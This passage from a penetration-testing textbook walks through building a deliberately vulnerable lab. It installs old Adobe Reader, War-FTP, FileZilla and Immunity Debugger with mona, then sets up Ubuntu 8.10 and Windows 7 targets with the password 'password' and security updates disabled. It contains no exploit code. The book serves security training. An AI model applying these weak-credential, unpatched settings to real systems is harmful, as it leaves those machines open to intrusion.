<span id="page-76-0"></span>

3. Click the **Admin** button for FileZilla in the XAMPP Control Panel. The Admin panel is shown in [Figure](#page-76-1) 1-44.

<span id="page-76-1"></span>

- 4. Go to **Edit** ▸ **Users** to open the Users dialog, shown in [Figure](#page-77-0) 1-45.
- 5. Click the **Add** button on the right of the dialog box.
- 6. In the Add User Account dialog box, enter **georgia** and press **OK**.

<span id="page-77-0"></span>

7. With *georgia* highlighted, check the **Password** box under Account Settings and enter **password**.

Click **OK**. When prompted to share a folder, browse to the *georgia'*s *Documents* folder on Windows and select it to share it, as shown in [Figure](#page-78-0) 1-46. Leave the defaults for all other checkboxes, as shown in the figure. Click **OK** once you've finished and exit the various open windows.

<span id="page-78-0"></span>

#### **Adobe Acrobat Reader**

Now we'll install Adobe Acrobat Reader version 8.1.2 from

*[http://www.oldapps.com/adobe\\_reader.php?old\\_adobe=17/](http://www.oldapps.com/adobe_reader.php?old_adobe=17/)*. Follow the default prompts to install it. Click **Finish** once you're done. (Here again you may need to download the file to your host system and copy it to Windows XP's desktop.)

#### **War-FTP**

Next, download and install War-FTP version 1.65 from *http://www.exploit[db.com/exploits/3570/](http://www.exploit-db.com/exploits/3570/)*. Download the executable from *exploit-db.com* to *georgia*'s desktop and run the downloaded executable to install. You do not need to start the FTP service; we will turn it on when we discuss exploit development in [Chapter](#page-450-0) 16 through [Chapter](#page-528-0) 19.

#### **WinSCP**

Download and install the latest version of WinSCP from *<http://winscp.net/>*. Choose the **Typical Installation** option. You can uncheck the additional addons. Click **Finish** once you're done.

#### **Installing Immunity Debugger and Mona**

Now we'll finish up the Windows XP virtual machine by installing a debugger, a tool that helps detect errors in computer programs. We'll be using the debugger in the exploit development chapters. Visit the Immunity Debugger registration page at *[http://debugger.immunityinc.com/ID\\_register.py](http://debugger.immunityinc.com/ID_register.py)*. Complete the registration and then press the **Download** button. Run the installer.

When asked if you want to install Python, click **Yes**. Accept the license agreement and follow the default installation prompts. When you close the installer, the Python installation will automatically run. Use the default installation values.

Once Immunity Debugger and Python have been installed, download *mona.py* from *<http://redmine.corelan.be/projects/mona/repository/raw/mona.py/>*. Copy *mona.py* to *C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands*, as shown in [Figure](#page-80-0) 1-47.

Open Immunity Debugger, and at the command prompt at the bottom of the window, enter **!mona config -set workingfolder c:\logs\%p**, as shown in [Figure](#page-81-0) 1-48. This command tells mona to log its output to *C:\logs\<program name>*, where *<program name>* is the program Immunity Debugger is currently debugging.

Now our Windows XP target is set up and ready to go.

<span id="page-80-0"></span>

<span id="page-81-0"></span>

## **Setting Up the Ubuntu 8.10 Target**

Because Linux is open source, you can simply download the Linux virtual machine as part of the torrent for this book. Unzip the 7-Zip archive *BookUbuntu.7zip* and use the password *1stPentestBook?!* to open the archive. Open the *.vmx* file in VMware. If you are prompted with a message that says the virtual machine appears to be in use, click **Take Ownership** and, as with Kali, select **I copied it**. The username and password for the virtual machine itself are *georgia:password*.

Once you have the Ubuntu virtual machine loaded, make sure the network interface is set to Bridged in VMware and click the networking icon (two computers) at the top right of the screen to attach the virtual machine to the network. Do not install any updates if prompted. As with Windows XP, we will exploit out-of-date software on this system. Now this virtual machine is all set

up. (I'll show you how to set a static IP address in Linux in [Chapter](#page-91-0) 2.)

## **Creating the Windows 7 Target**

As with Windows XP, you'll need to install a copy of Windows 7 SP1 in VMware by loading your image or DVD. A 30-day trial version of 32-bit Windows 7 Professional SP1 will work fine, but you'll need to activate it after 30 days if you wish to continue using it. To find a legal version of Windows 7 SP1, try one of the following:

- Visit *[http://www.softpedia.com/get/System/OS-Enhancements/Windows-](http://www.softpedia.com/get/System/OS-Enhancements/Windows-7.shtml)7.shtml*.
- Visit *<http://technet.microsoft.com/en-us/evalcenter/dn407368>*.

**NOTE**

Your school or workplace may have access to programs like DreamSpark or BizSpark that give you access to Windows operating systems. You can also check my website (*<http://www.bulbsecurity.com/>*) for more resources.

### **Creating a User Account**

After installing Windows 7 Professional SP1, opt out of security updates and create user *Georgia Weidman* as an administrator with a password of *password*, as shown in [Figure](#page-83-0) 1-49 and [Figure](#page-84-0) 1-50.

Again opt out of automatic updates. When prompted, set the computer's current location to a work network. Once the installation has finished, log in to the account *Georgia Weidman*. Leave the Windows Firewall enabled. VMware will reboot Windows 7 a few times as it installs everything.

Now tell VMware to install VMware Tools, as you did in the Windows XP section. After instructing VMware to install VMware Tools in the virtual machine, if the installer does not automatically run, go to My Computer and run the VMware Tools installer from the virtual machine's DVD drive, as shown in [Figure](#page-85-0) 1-51.

<span id="page-83-0"></span>

<span id="page-84-0"></span>

<span 